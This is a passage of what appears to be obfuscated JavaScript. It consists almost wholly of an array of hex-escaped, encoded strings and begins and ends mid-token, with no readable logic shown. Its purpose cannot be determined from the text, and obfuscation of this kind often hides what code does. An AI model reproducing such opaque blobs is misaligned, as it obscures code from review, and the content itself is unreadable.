c','\x47\x63\x4b\x41\x77\x37\x2f\x43\x74\x67\x30\x41\x57\x56\x37\x43\x73\x63\x4f\x75','\x77\x37\x6f\x57\x44\x4d\x4f\x32\x77\x35\x49\x4a\x77\x71\x62\x44\x6a\x52\x34\x3d','\x43\x63\x4b\x41\x77\x37\x72\x43\x71\x77\x3d\x3d','\x59\x4d\x4f\x6d\x77\x35\x6a\x43\x6e\x38\x4b\x55\x77\x35\x38\x3d','\x52\x4d\x4f\x2f\x77\x70\x73\x47','\x59\x38\x4f\x43\x5a\x38\x4f\x35\x66\x4d\x4b\x5a','\x49\x4d\x4b\x67\x77\x71\x78\x62\x77\x72\x58\x43\x6c\x63\x4f\x6f','\x4f\x4d\x4b\x72\x77\x34\x59\x3d','\x77\x37\x50\x43\x72\x30\x30\x3d','\x50\x73\x4f\x42\x59\x77\x3d\x3d','\x77\x35\x74\x45\x50\x51\x3d\x3d','\x77\x34\x35\x53\x5a\x32\x59\x48\x66\x42\x4c\x44\x70\x48\x72\x43\x6b\x77\x67\x69\x77\x6f\x41\x66\x77\x6f\x77\x50','\x77\x71\x78\x49\x52\x77\x6a\x43\x6e\x79\x74\x69\x63\x41\x3d\x3d','\x43\x55\x6a\x44\x6d\x67\x3d\x3d','\x57\x73\x4f\x31\x77\x6f\x45\x63','\x47\x4d\x4b\x54\x77\x34\x50\x43\x73\x42\x59\x45\x49\x68\x37\x43\x6e\x41\x3d\x3d','\x43\x4d\x4b\x6b\x77\x34\x45\x71\x77\x37\x66\x44\x68\x77\x3d\x3d','\x4d\x6c\x76\x44\x76\x6b\x50\x43\x6b\x79\x4c\x44\x69\x7a\x76\x43\x73\x6c\x39\x6d\x43\x44\x7a\x44\x6f\x52\x62\x43\x6b\x77\x3d\x3d','\x59\x73\x4f\x6d\x77\x35\x62\x43\x68\x73\x4b\x55','\x42\x63\x4b\x55\x49\x51\x37\x44\x6a\x38\x4f\x74','\x77\x36\x6a\x43\x6d\x6b\x4d\x44\x77\x72\x6a\x44\x67\x38\x4b\x38\x77\x34\x54\x43\x6f\x73\x4b\x39\x77\x6f\x7a\x44\x71\x6a\x6b\x35\x77\x6f\x78\x49\x4a\x51\x3d\x3d','\x65\x4d\x4f\x4d\x61\x63\x4f\x6c\x64\x51\x3d\x3d','\x41\x73\x4f\x49\x66\x4d\x4f\x2f\x77\x72\x4c\x44\x6c\x53\x59\x3d','\x4d\x7a\x54\x43\x6e\x57\x44\x44\x6b\x38\x4f\x6f\x77\x36\x6e\x44\x6a\x41\x7a\x43\x6e\x46\x6a\x44\x68\x33\x55\x4e\x77\x37\x62\x44\x6d\x53\x4c\x43\x6e\x63\x4f\x2f\x4b\x73\x4b\x49\x46\x73\x4b\x61\x77\x6f\x39\x34\x77\x34\x38\x76','\x4d\x73\x4b\x6b\x77\x72\x4e\x46\x77\x71\x51\x3d','\x77\x6f\x44\x44\x71\x46\x51\x3d','\x77\x72\x7a\x43\x6e\x30\x6e\x43\x6e\x4d\x4f\x4b\x77\x34\x4e\x6e','\x77\x35\x76\x44\x6d\x38\x4f\x64\x56\x6d\x4e\x6a','\x48\x33\x70\x53\x77\x36\x73\x4a\x53\x32\x51\x47\x63\x38\x4f\x48\x45\x73\x4f\x50\x77\x6f\x4c\x43\x69\x73\x4b\x32\x77\x37\x56\x2b\x53\x77\x3d\x3d','\x77\x71\x35\x47\x65\x41\x6e\x43\x69\x41\x3d\x3d','\x56\x6c\x49\x59\x58\x53\x50\x43\x70\x63\x4f\x31\x4a\x51\x3d\x3d','\x41\x38\x4b\x39\x77\x35\x34\x77\x77\x36\x54\x44\x6c\x63\x4b\x51\x44\x44\x4e\x65\x64\x7a\x35\x44\x4d\x46\x46\x39\x77\x34\x2f\x44\x6a\x6c\x6f\x3d','\x77\x6f\x45\x72\x41\x63\x4f\x67\x77\x36\x6f\x3d','\x4c\x63\x4b\x4e\x77\x34\x38\x4a\x54\x6c\x56\x31\x43\x48\x41\x3d','\x4c\x54\x6e\x43\x69\x6e\x33\x44\x6b\x73\x4f\x6d\x77\x36\x2f\x44\x6a\x67\x3d\x3d','\x4e\x4d\x4b\x70\x77\x71\x70\x58\x77\x71\x6a\x43\x6c\x4d\x4f\x48\x4d\x63\x4b\x43\x47\x55\x74\x37\x77\x37\x55\x6e\x77\x34\x52\x63\x77\x70\x51\x3d','\x77\x34\x66\x43\x6d\x45\x45\x44\x77\x71\x6e\x44\x68\x38\x4b\x51\x77\x36\x54\x43\x73\x73\x4f\x35\x77\x6f\x6a\x44\x75\x54\x30\x3d','\x4f\x55\x4c\x44\x6f\x56\x6e\x43\x67\x44\x41\x3d','\x42\x4d\x4b\x55\x4c\x51\x48\x44\x69\x63\x4f\x72\x4f\x68\x37\x44\x70\x67\x3d\x3d','\x77\x35\x6e\x43\x69\x31\x30\x4c\x77\x72\x48\x44\x6c\x73\x4b\x6e\x77\x34\x59\x3d','\x77\x71\x37\x44\x73\x56\x54\x43\x69\x63\x4b\x49\x59\x41\x3d\x3d','\x77\x72\x30\x79\x66\x4d\x4f\x6f\x77\x72\x67\x75\x42\x33\x6b\x66\x77\x36\x51\x75','\x50\x4d\x4f\x38\x77\x34\x6e\x43\x68\x45\x41\x55','\x77\x6f\x7a\x43\x6c\x45\x45\x45\x77\x37\x6a\x44\x6b\x67\x3d\x3d','\x77\x34\x6e\x44\x6b\x73\x4b\x4c\x77\x70\x6b\x36\x77\x36\x6b\x3d','\x66\x4d\x4b\x46\x57\x55\x66\x44\x74\x4d\x4f\x78','\x48\x6d\x74\x42\x77\x37\x41\x50','\x4d\x51\x44\x43\x70\x79\x50\x44\x67\x45\x45\x3d','\x4f\x77\x6a\x43\x76\x41\x3d\x3d','\x77\x37\x4e\x4d\x42\x73\x4f\x6c\x77\x71\x51\x49','\x4e\x38\x4b\x6b\x77\x72\x6c\x52\x77\x72\x50\x43\x6b\x77\x3d\x3d','\x58\x4d\x4b\x77\x49\x38\x4f\x6d\x77\x6f\x7a\x44\x6f\x41\x3d\x3d','\x4f\x38\x4b\x66\x77\x34\x67\x65\x55\x31\x46\x71\x47\x47\x38\x3d','\x77\x6f\x63\x2f\x43\x38\x4f\x7a\x77\x36\x62\x43\x6c\x63\x4f\x30\x77\x71\x54\x44\x6a\x52\x45\x6b\x77\x71\x41\x3d','\x41\x46\x33\x44\x71\x38\x4b\x38\x77\x6f\x34\x71','\x50\x4d\x4f\x6e\x59\x73\x4f\x59\x77\x72\x54\x44\x6b\x44\x63\x4a\x77\x72\x58\x44\x75\x30\x34\x3d','\x61\x38\x4f\x56\x62\x4d\x4f\x6a\x5a\x4d\x4b\x50','\x62\x44\x42\x36\x49\x38\x4f\x36\x77\x6f\x56\x68\x77\x37\x54\x44\x73\x63\x4b\x39\x77\x70\x31\x69\x77\x6f\x45\x3d','\x77\x35\x6c\x65\x51\x4d\x4f\x67\x42\x4d\x4b\x55','\x77\x35\x50\x44\x6b\x63\x4f\x65\x63\x47\x4a\x2f\x5a\x38\x4f\x64\x66\x51\x6e\x43\x68\x6e\x48\x43\x72\x4d\x4b\x49\x4f\x79\x31\x4a\x4d\x4d\x4f\x32\x65\x68\x68\x30\x48\x77\x3d\x3d','\x49\x73\x4b\x32\x77\x36\x7a\x43\x73\x77\x73\x4c\x5a\x46\x4c\x43\x72\x4d\x4f\x55\x59\x4d\x4f\x72\x64\x6e\x4e\x53\x77\x34\x76\x44\x6d\x4d\x4b\x6c\x77\x35\x52\x77\x77\x35\x58\x43\x6e\x67\x3d\x3d','\x41\x78\x74\x59\x53\x51\x70\x5a\x77\x36\x30\x44\x44\x6c\x64\x4c\x77\x70\x33\x44\x6a\x73\x4b\x79\x77\x72\x35\x4a\x62\x63\x4f\x61\x4c\x77\x72\x43\x6f\x68\x30\x32\x50\x68\x2f\x43\x75\x77\x76\x44\x6e\x38\x4f\x45\x77\x6f\x49\x3d','\x57\x4d\x4f\x76\x42\x73\x4b\x57\x77\x37\x59\x6f','\x77\x35\x6e\x43\x70\x45\x49\x50\x77\x72\x33\x44\x68\x73\x4b\x36\x77\x34\x4c\x43\x70\x73\x4f\x32\x77\x70\x2f\x44\x68\x54\x6f\x55\x77\x70\x39\x4d\x4d\x41\x33\x43\x73\x32\x4c\x44\x6e\x67\x3d\x3d','\x77\x6f\x76\x43\x6b\x31\x41\x65\x77\x37\x6a\x44\x6b\x73\x4f\x4b\x77\x72\x56\x57\x77\x37\x46\x4b\x55\x4d\x4f\x32\x77\x72\x50\x44\x69\x52\x31\x64\x43\x4d\x4f\x5a\x77\x71\x7a\x43\x71\x69\x58\x44\x68\x63\x4b\x6d\x77\x71\x77\x44\x77\x72\x68\x4b\x4e\x38\x4f\x52\x77\x70\x66\x44\x6c\x42\x63\x4a\x45\x54\x5a\x6b','\x56\x63\x4f\x69\x77\x6f\x45\x42\x46\x46\x4d\x3d','\x59\x4d\x4b\x6d\x77\x72\x74\x54\x77\x70\x37\x43\x6d\x38\x4f\x72\x4d\x4d\x4b\x51\x43\x30\x4a\x30\x77\x37\x49\x37\x77\x35\x39\x64\x77\x70\x63\x6a\x62\x41\x45\x6f\x47\x79\x4a\x41\x54\x79\x49\x4f\x77\x37\x67\x3d','\x53\x73\x4b\x6d\x66\x4d\x4b\x42\x77\x37\x59\x43\x77\x70\x63\x38\x64\x73\x4b\x61\x77\x37\x56\x7a\x43\x58\x31\x33','\x45\x38\x4b\x4b\x77\x35\x7a\x43\x71\x67\x55\x57','\x4d\x47\x73\x61\x77\x37\x5a\x67\x77\x6f\x37\x43\x73\x67\x3d\x3d','\x41\x42\x68\x55\x58\x67\x5a\x51\x77\x71\x30\x46\x52\x58\x6c\x68\x77\x6f\x50\x44\x6d\x63\x4b\x31','\x4c\x6c\x2f\x44\x75\x56\x2f\x43\x6e\x54\x48\x44\x6d\x67\x3d\x3d','\x77\x37\x46\x59\x41\x4d\x4f\x30\x77\x72\x45\x58\x5a\x68\x70\x69\x64\x6c\x78\x47\x41\x63\x4f\x48','\x77\x71\x6e\x43\x69\x31\x58\x43\x69\x4d\x4f\x58\x77\x35\x34\x3d','\x46\x77\x5a\x55\x58\x77\x4a\x50\x77\x37\x41\x3d','\x77\x36\x66\x44\x6c\x73\x4b\x48\x77\x72\x77\x73\x77\x36\x4a\x47\x77\x72\x68\x2b\x77\x72\x31\x71','\x77\x6f\x55\x76\x48\x4d\x4f\x67\x77\x36\x62\x43\x69\x63\x4f\x56\x77\x36\x6e\x43\x6e\x42\x34\x30\x77\x36\x4a\x7a','\x46\x73\x4f\x4a\x57\x44\x2f\x43\x73\x38\x4f\x6f','\x77\x6f\x70\x6d\x51\x77\x3d\x3d','\x61\x43\x4c\x43\x67\x63\x4f\x64\x77\x37\x42\x42\x61\x32\x35\x36\x66\x73\x4f\x48\x63\x30\x4a\x4e\x66\x68\x33\x44\x73\x6e\x59\x3d','\x66\x6a\x35\x37\x46\x38\x4f\x71','\x77\x70\x70\x2f\x56\x67\x3d\x3d','\x77\x34\x7a\x44\x74\x63\x4b\x46\x52\x63\x4f\x2b\x77\x72\x67\x45\x5a\x38\x4b\x42\x41\x63\x4b\x69\x77\x70\x78\x30\x77\x72\x2f\x44\x73\x45\x78\x56','\x52\x4d\x4f\x31\x77\x72\x73\x47\x45\x6b\x6e\x43\x69\x4d\x4f\x38','\x4f\x68\x6e\x43\x75\x44\x6e\x44\x6b\x31\x4d\x30\x4f\x4d\x4f\x4f\x45\x52\x6a\x44\x6b\x38\x4b\x68\x77\x6f\x78\x2f\x42\x63\x4b\x75\x77\x36\x6f\x3d','\x4f\x43\x33\x43\x67\x6e\x72\x44\x67\x4d\x4f\x36','\x77\x37\x56\x45\x47\x73\x4f\x56\x77\x72\x77\x61\x4f\x78\x6b\x3d','\x77\x70\x31\x51\x63\x47\x45\x4f\x63\x68\x4c\x43\x71\x32\x33\x44\x69\x77\x59\x39\x77\x70\x59\x4f\x77\x6f\x30\x3d','\x77\x35\x58\x44\x69\x38\x4b\x4d\x77\x6f\x34\x72\x77\x36\x49\x3d','\x58\x38\x4f\x70\x77\x6f\x73\x43\x46\x51\x3d\x3d','\x41\x38\x4b\x39\x77\x35\x34\x77\x77\x36\x54\x44\x6c\x63\x4b\x51\x44\x44\x4e\x65\x59\x7a\x52\x50\x4f\x6b\x5a\x33\x77\x34\x33\x44\x67\x6b\x66\x43\x72\x41\x3d\x3d','\x61\x6a\x62\x43\x68\x38\x4f\x4d\x77\x36\x56\x65','\x45\x4d\x4f\x65\x58\x79\x4c\x43\x6f\x73\x4f\x34\x77\x6f\x70\x69\x77\x6f\x6b\x7a','\x54\x4d\x4b\x62\x4b\x48\x6f\x79\x54\x38\x4f\x54\x49\x38\x4b\x6c\x77\x6f\x37\x43\x6d\x73\x4b\x69\x44\x63\x4f\x6a\x77\x37\x76\x43\x6a\x33\x59\x4b\x43\x38\x4b\x63\x77\x6f\x2f\x44\x70\x4d\x4b\x5a','\x65\x68\x52\x78\x77\x6f\x52\x47','\x49\x63\x4f\x67\x54\x67\x3d\x3d','\x5a\x44\x35\x35\x42\x63\x4f\x36\x77\x70\x42\x70\x77\x37\x77\x3d','\x77\x37\x4e\x45\x51\x38\x4f\x32\x45\x38\x4b\x54\x77\x6f\x58\x43\x76\x63\x4f\x79\x50\x4d\x4b\x55\x54\x4d\x4f\x72\x4a\x78\x39\x4f\x77\x6f\x44\x44\x69\x68\x38\x73\x64\x38\x4f\x35\x42\x42\x70\x41\x77\x36\x4d\x3d','\x42\x33\x70\x49\x77\x37\x63\x4c','\x77\x37\x68\x42\x41\x73\x4f\x30\x77\x72\x55\x4a\x43\x51\x3d\x3d','\x4e\x6a\x44\x43\x6b\x6e\x6f\x3d','\x77\x72\x5a\x53\x65\x52\x37\x43\x69\x44\x42\x4e','\x77\x72\x76\x43\x6d\x6c\x4c\x43\x6e\x38\x4f\x4d\x77\x35\x6f\x36\x77\x6f\x4c\x43\x6d\x44\x58\x44\x73\x47\x72\x43\x6c\x73\x4f\x32\x44\x38\x4b\x5a\x77\x72\x64\x42\x54\x4d\x4f\x31','\x54\x4d\x4b\x31\x66\x38\x4b\x58\x77\x37\x59\x3d','\x42\x73\x4b\x64\x77\x70\x30\x3d','\x4b\x6e\x58\x44\x76\x63\x4b\x4b\x77\x34\x30\x30\x4d\x6d\x63\x6b\x77\x71\x34\x3d','\x65\x78\x78\x7a\x77\x70\x56\x4d\x51\x43\x72\x44\x70\x73\x4f\x6a\x77\x35\x34\x45\x47\x4d\x4f\x4c\x5a\x57\x58\x44\x75\x73\x4f\x71\x56\x73\x4f\x42\x77\x6f\x6f\x54','\x77\x36\x42\x56\x41\x38\x4f\x6a\x77\x72\x55\x3d','\x77\x6f\x44\x43\x69\x55\x63\x4f\x77\x36\x66\x44\x76\x38\x4f\x42\x77\x71\x67\x66\x77\x72\x31\x64','\x4b\x6a\x7a\x43\x68\x57\x33\x44\x6d\x38\x4f\x2b\x77\x72\x50\x44\x74\x42\x76\x44\x6b\x47\x2f\x44\x70\x31\x49\x50\x77\x37\x48\x44\x6b\x7a\x54\x44\x67\x63\x4f\x36\x49\x63\x4b\x42\x4d\x73\x4b\x42\x77\x6f\x6b\x78\x77\x70\x64\x6e\x77\x36\x67\x3d','\x46\x73\x4b\x4a\x4a\x68\x6e\x44\x6c\x4d\x4f\x73','\x4c\x6b\x55\x57\x77\x72\x6a\x43\x6a\x38\x4b\x68\x44\x73\x4f\x51\x77\x37\x6e\x44\x69\x4d\x4f\x34\x77\x6f\x37\x44\x72\x38\x4f\x6f\x66\x32\x2f\x44\x6b\x78\x48\x44\x6f\x73\x4f\x5a\x77\x37\x67\x3d','\x45\x6b\x7a\x44\x72\x4d\x4b\x72\x77\x70\x55\x75\x77\x36\x63\x48\x77\x70\x62\x44\x6e\x63\x4b\x72\x77\x35\x50\x43\x6a\x4d\x4f\x33\x77\x36\x44\x44\x70\x73\x4b\x55\x77\x34\x6c\x78\x55\x48\x66\x43\x6f\x56\x49\x44\x77\x6f\x45\x53\x42\x52\x4a\x6e','\x4d\x47\x38\x45\x77\x37\x42\x73','\x57\x63\x4b\x37\x66\x63\x4b\x52\x77\x36\x63\x44\x77\x70\x46\x78\x64\x4d\x4b\x51\x77\x37\x55\x3d','\x77\x72\x6a\x43\x6e\x47\x2f\x43\x6a\x38\x4f\x52\x77\x34\x52\x36\x77\x6f\x6f\x3d','\x64\x6c\x37\x44\x6b\x63\x4f\x4d\x65\x38\x4b\x68\x4c\x73\x4b\x6e\x53\x4d\x4b\x46\x47\x51\x38\x38\x65\x30\x4c\x44\x70\x55\x63\x41\x48\x53\x48\x43\x74\x38\x4b\x6e\x77\x72\x6f\x6d\x53\x56\x70\x57\x43\x6e\x48\x44\x67\x38\x4f\x46\x77\x37\x4c\x43\x6e\x73\x4b\x41\x65\x78\x66\x44\x6f\x63\x4b\x79\x49\x54\x7a\x44\x73\x73\x4b\x55\x47\x73\x4f\x36\x77\x35\x6a\x43\x73\x63\x4b\x30\x77\x37\x70\x6c\x64\x38\x4b\x61\x66\x4d\x4b\x68\x41\x38\x4f\x6f\x77\x34\x55\x6a\x52\x38\x4b\x39\x42\x53\x6b\x63\x77\x35\x63\x30\x50\x4d\x4f\x54\x61\x4d\x4b\x38\x65\x4d\x4b\x72\x77\x71\x55\x71\x77\x72\x2f\x43\x68\x77\x74\x38\x77\x37\x76\x44\x6f\x32\x54\x44\x6a\x56\x49\x53\x57\x73\x4f\x79','\x77\x72\x33\x44\x71\x46\x48\x43\x6a\x38\x4b\x5a','\x77\x34\x4c\x44\x69\x38\x4b\x75','\x77\x6f\x7a\x43\x74\x6c\x67\x3d','\x47\x4d\x4b\x79\x77\x34\x77\x38\x77\x36\x58\x44\x6e\x63\x4b\x4b\x42\x69\x55\x3d','\x4d\x73\x4b\x67\x77\x71\x31\x44\x77\x71\x6a\x43\x6c\x63\x4f\x32\x4a\x77\x3d\x3d','\x65\x53\x76\x43\x6e\x4d\x4f\x4d\x77\x37\x68\x43\x55\x58\x55\x3d','\x77\x6f\x48\x43\x6b\x31\x63\x4f','\x77\x70\x4d\x6c\x44\x73\x4f\x67\x77\x36\x4c\x43\x6e\x73\x4f\x65\x77\x72\x58\x43\x6c\x52\x77\x6f\x77\x71\x59\x76\x77\x34\x56\x6b\x77\x35\x51\x53\x56\x6b\x66\x44\x71\x63\x4b\x63','\x45\x52\x56\x58\x53\x51\x49\x3d','\x50\x73\x4b\x48\x77\x34\x34\x59\x55\x56\x6c\x74\x47\x55\x2f\x43\x6b\x38\x4f\x65\x47\x51\x3d\x3d','\x49\x48\x62\x44\x71\x4d\x4b\x44\x77\x70\x45\x58\x4e\x46\x41\x6b\x77\x72\x52\x47\x4f\x4d\x4f\x30\x77\x6f\x6e\x43\x72\x4d\x4f\x73\x48\x51\x7a\x43\x74\x57\x4a\x4d\x77\x71\x63\x3d','\x4c\x73\x4b\x48\x77\x37\x34\x5a\x54\x6c\x56\x74\x43\x67\x3d\x3d','\x77\x36\x4d\x41\x42\x38\x4f\x6a\x77\x36\x63\x47','\x4d\x7a\x54\x43\x6e\x57\x44\x44\x6b\x38\x4f\x6f\x77\x36\x6e\x44\x6a\x41\x7a\x43\x6e\x45\x76\x44\x68\x47\x34\x45\x77\x37\x72\x44\x6c\x43\x58\x44\x6d\x73\x4f\x38\x49\x63\x4f\x49\x41\x38\x4b\x61\x77\x70\x4d\x3d','\x55\x46\x38\x56\x58\x43\x41\x3d','\x58\x73\x4f\x34\x41\x63\x4b\x4c\x77\x36\x63\x34\x77\x72\x46\x78\x58\x73\x4f\x4a','\x53\x4d\x4b\x67\x5a\x77\x3d\x3d','\x50\x73\x4b\x4e\x77\x35\x73\x45\x58\x31\x6c\x58\x46\x48\x4c\x43\x6d\x51\x3d\x3d','\x77\x70\x56\x45\x61\x47\x73\x64\x65\x67\x6e\x43\x71\x67\x3d\x3d','\x44\x73\x4b\x47\x77\x37\x76\x43\x75\x67\x73\x4c\x49\x31\x44\x43\x71\x4d\x4f\x76\x58\x63\x4f\x48','\x62\x38\x4b\x63\x58\x45\x48\x44\x70\x51\x3d\x3d','\x54\x63\x4b\x39\x64\x38\x4b\x57\x77\x37\x73\x3d','\x77\x37\x77\x47\x47\x38\x4f\x68\x77\x37\x59\x41\x77\x36\x33\x44\x69\x77\x38\x54\x45\x68\x74\x66','\x52\x73\x4f\x37\x77\x6f\x51\x48\x42\x51\x3d\x3d','\x77\x70\x74\x55\x62\x32\x38\x42\x5a\x77\x3d\x3d','\x77\x35\x37\x44\x73\x38\x4b\x4b\x55\x63\x4f\x34','\x41\x67\x78\x53\x54\x78\x4e\x50','\x77\x6f\x50\x44\x70\x42\x30\x77\x77\x34\x6e\x44\x6e\x57\x62\x44\x6a\x4d\x4b\x77\x66\x43\x6f\x34\x41\x73\x4b\x75\x77\x35\x55\x77','\x52\x38\x4b\x56\x50\x32\x4d\x38\x63\x63\x4f\x43\x4e\x4d\x4b\x6a\x77\x36\x6e\x43\x6d\x4d\x4b\x31\x44\x4d\x4f\x76\x77\x36\x73\x3d','\x49\x33\x59\x42\x77\x37\x5a\x39\x77\x70\x49\x3d','\x58\x38\x4b\x37\x52\x4d\x4b\x48\x77\x37\x45\x7a\x77\x70\x5a\x39\x64\x38\x4b\x4d\x77\x36\x4a\x79\x4a\x48\x74\x71\x4a\x42\x4a\x4a\x41\x56\x7a\x44\x6a\x63\x4f\x6f','\x42\x4d\x4f\x59\x58\x79\x6a\x43\x71\x4d\x4f\x73\x77\x35\x42\x44\x77\x71\x38\x5a\x77\x37\x54\x44\x6e\x4d\x4b\x66\x77\x70\x7a\x43\x75\x69\x34\x78\x49\x33\x67\x3d','\x44\x4d\x4b\x4d\x77\x70\x74\x30\x77\x6f\x54\x43\x74\x4d\x4f\x48\x46\x38\x4b\x32\x4c\x48\x31\x47','\x58\x73\x4f\x37\x77\x70\x34\x62\x42\x30\x48\x43\x6b\x73\x4f\x30\x45\x33\x74\x36\x62\x51\x56\x4c\x63\x6a\x46\x57\x77\x36\x58\x44\x6c\x77\x48\x44\x6d\x67\x56\x38\x77\x70\x70\x64\x55\x38\x4b\x2b\x4d\x6a\x45\x3d','\x4b\x6c\x76\x44\x70\x46\x2f\x43\x6b\x51\x3d\x3d','\x4f\x33\x67\x32','\x57\x56\x6a\x44\x6b\x38\x4f\x46\x53\x73\x4b\x35\x4d\x4d\x4f\x71\x54\x77\x3d\x3d','\x45\x63\x4b\x41\x77\x36\x66\x43\x75\x42\x6f\x4e','\x65\x73\x4f\x6d\x77\x34\x7a\x43\x6d\x73\x4b\x57\x77\x34\x72\x44\x71\x4d\x4f\x77\x77\x71\x2f\x44\x75\x73\x4f\x59\x77\x37\x62\x44\x73\x48\x7a\x43\x6f\x73\x4f\x7a\x77\x71\x4a\x49\x49\x38\x4f\x30\x77\x6f\x4a\x46\x77\x6f\x6a\x43\x69\x33\x7a\x43\x6e\x73\x4f\x4c','\x77\x70\x44\x44\x71\x68\x41\x31\x77\x34\x55\x3d','\x4e\x58\x64\x76','\x77\x71\x34\x2f\x5a\x63\x4f\x6a\x77\x6f\x45\x6f\x46\x51\x3d\x3d','\x4f\x42\x33\x43\x6f\x44\x66\x44\x67\x46\x6f\x3d','\x55\x56\x63\x58\x54\x53\x72\x43\x76\x63\x4b\x70\x4c\x38\x4f\x62\x51\x79\x6c\x67\x57\x4d\x4f\x47\x47\x73\x4f\x33\x44\x77\x3d\x3d','\x41\x6b\x6e\x44\x72\x63\x4b\x74\x77\x70\x73\x31\x77\x70\x30\x4d\x77\x70\x44\x44\x67\x41\x3d\x3d','\x77\x70\x6b\x72\x47\x38\x4f\x38\x77\x36\x6a\x43\x6d\x73\x4f\x45\x77\x71\x37\x44\x69\x56\x59\x79\x77\x72\x59\x2f\x77\x35\x70\x41\x77\x35\x30\x44\x64\x56\x7a\x44\x69\x63\x4b\x59\x77\x71\x7a\x43\x6c\x63\x4b\x74\x57\x73\x4b\x4b\x77\x6f\x4a\x70\x77\x71\x5a\x48\x4e\x45\x7a\x44\x6f\x63\x4b\x34\x49\x6d\x7a\x44\x71\x55\x70\x72','\x4c\x38\x4f\x6c\x77\x34\x7a\x43\x67\x6c\x45\x3d','\x47\x4d\x4b\x76\x77\x34\x30\x72\x77\x34\x4c\x44\x6b\x38\x4b\x42\x44\x54\x55\x30\x59\x53\x39\x41','\x4a\x33\x4c\x44\x71\x4d\x4b\x42\x77\x35\x73\x51','\x52\x45\x77\x59\x52\x79\x45\x3d','\x77\x71\x4c\x43\x6b\x6b\x72\x43\x6b\x73\x4f\x45\x77\x34\x78\x67\x77\x6f\x4c\x43\x6e\x32\x2f\x44\x6f\x47\x76\x43\x70\x4d\x4f\x74\x4b\x73\x4b\x4b\x77\x72\x6f\x53\x42\x63\x4b\x42\x58\x63\x4b\x35\x77\x37\x6a\x43\x69\x4d\x4f\x38\x77\x37\x55\x67\x41\x73\x4f\x55\x77\x71\x2f\x44\x71\x73\x4b\x6a\x77\x72\x6c\x43\x77\x71\x44\x43\x67\x78\x6c\x49\x51\x67\x3d\x3d','\x4d\x32\x48\x44\x70\x63\x4b\x61\x77\x35\x6f\x3d','\x45\x67\x64\x65\x54\x69\x5a\x62\x77\x36\x59\x5a\x56\x45\x78\x31\x77\x70\x37\x44\x69\x67\x3d\x3d','\x77\x36\x30\x58\x43\x4d\x4f\x71\x77\x37\x63\x64','\x77\x36\x54\x43\x69\x56\x51\x45\x77\x72\x73\x3d','\x61\x63\x4f\x76\x52\x6d\x72\x44\x71\x51\x76\x44\x6c\x79\x66\x43\x69\x41\x2f\x44\x6a\x63\x4b\x5a\x66\x63\x4b\x46\x53\x32\x72\x44\x69\x63\x4b\x36\x77\x72\x68\x52\x77\x70\x35\x6f\x77\x72\x73\x6c\x77\x35\x66\x43\x6a\x4d\x4f\x4c\x66\x38\x4b\x65\x77\x36\x42\x73\x58\x4d\x4f\x4c\x77\x34\x44\x44\x75\x4d\x4b\x37\x77\x72\x73\x64\x77\x71\x77\x3d','\x66\x53\x78\x79\x45\x4d\x4f\x4f\x77\x70\x5a\x72\x77\x37\x66\x44\x70\x4d\x4b\x4e\x77\x70\x56\x35\x77\x6f\x34\x3d','\x50\x79\x54\x44\x73\x63\x4f\x47\x4e\x6b\x30\x3d','\x62\x67\x64\x38\x77\x70\x39\x48','\x5a\x6a\x35\x68\x43\x38\x4f\x6f\x77\x70\x42\x36\x77\x37\x62\x44\x6f\x73\x4f\x6e\x77\x6f\x52\x68\x77\x70\x72\x43\x73\x63\x4b\x75\x54\x51\x63\x61\x53\x73\x4b\x70\x48\x79\x58\x43\x73\x54\x6e\x43\x76\x48\x2f\x44\x67\x4d\x4f\x50\x4d\x73\x4f\x50\x77\x35\x78\x38\x44\x7a\x6b\x47\x77\x71\x6e\x44\x6a\x32\x42\x6a\x77\x72\x48\x43\x6c\x38\x4f\x36\x77\x6f\x2f\x44\x67\x38\x4b\x50\x77\x71\x59\x3d','\x47\x4d\x4b\x64\x77\x36\x44\x43\x72\x42\x6f\x57','\x77\x34\x66\x44\x6b\x73\x4f\x47\x56\x6e\x35\x6c\x65\x77\x3d\x3d','\x77\x37\x46\x50\x53\x73\x4f\x68\x48\x38\x4b\x55\x77\x34\x54\x43\x73\x4d\x4f\x6a\x5a\x63\x4b\x69\x41\x4d\x4f\x37\x4b\x31\x46\x36\x77\x71\x76\x44\x75\x78\x5a\x53\x64\x38\x4f\x70\x44\x52\x52\x61','\x4d\x6c\x76\x44\x76\x6b\x50\x43\x6b\x79\x4c\x44\x69\x7a\x76\x43\x73\x6c\x39\x79\x48\x7a\x50\x44\x73\x78\x77\x3d','\x62\x53\x64\x2b\x45\x63\x4f\x37\x77\x6f\x49\x3d','\x77\x71\x6e\x44\x75\x31\x7a\x43\x6a\x4d\x4b\x5a','\x43\x52\x56\x4e\x56\x51\x42\x64\x77\x37\x63\x59\x55\x69\x5a\x68\x77\x70\x6e\x44\x6a\x73\x4b\x69\x77\x70\x74\x63\x59\x63\x4f\x43\x50\x6a\x7a\x43\x6e\x42\x6f\x30\x59\x68\x76\x43\x70\x42\x33\x44\x71\x63\x4f\x4f\x77\x6f\x6b\x3d','\x43\x38\x4b\x45\x77\x36\x58\x43\x71\x67\x73\x3d','\x4c\x38\x4b\x62\x77\x34\x67\x66\x66\x56\x74\x6d\x41\x33\x62\x43\x75\x4d\x4f\x62\x43\x4d\x4f\x59','\x48\x73\x4b\x65\x4c\x51\x50\x44\x6a\x4d\x4f\x36','\x59\x4d\x4f\x4d\x63\x38\x4f\x35\x64\x38\x4b\x64\x77\x36\x7a\x43\x67\x6e\x2f\x44\x76\x73\x4f\x32\x77\x6f\x74\x73\x4a\x4d\x4b\x4e\x77\x72\x51\x42\x77\x70\x6e\x43\x6e\x73\x4b\x6c\x61\x6a\x44\x44\x72\x73\x4f\x58\x63\x55\x39\x31\x4d\x63\x4b\x75\x77\x36\x78\x4e\x44\x51\x3d\x3d','\x63\x73\x4f\x39\x56\x58\x48\x44\x6a\x77\x33\x44\x68\x69\x62\x43\x6a\x6d\x58\x44\x6d\x63\x4b\x65\x65\x51\x3d\x3d','\x66\x79\x4c\x43\x6a\x38\x4f\x4c\x77\x37\x64\x43\x54\x57\x73\x3d','\x50\x6e\x37\x43\x6b\x73\x4b\x4f\x77\x71\x4a\x52\x43\x6e\x6f\x6b\x63\x63\x4f\x49\x4d\x68\x5a\x64\x49\x45\x37\x44\x72\x79\x7a\x43\x6c\x6a\x41\x52\x77\x37\x54\x44\x70\x33\x6e\x44\x6e\x4d\x4b\x65\x50\x38\x4b\x68\x77\x72\x4a\x4d\x77\x70\x6b\x3d','\x4c\x69\x58\x43\x68\x32\x44\x44\x67\x41\x3d\x3d','\x77\x72\x51\x4e\x46\x77\x3d\x3d','\x45\x55\x72\x44\x6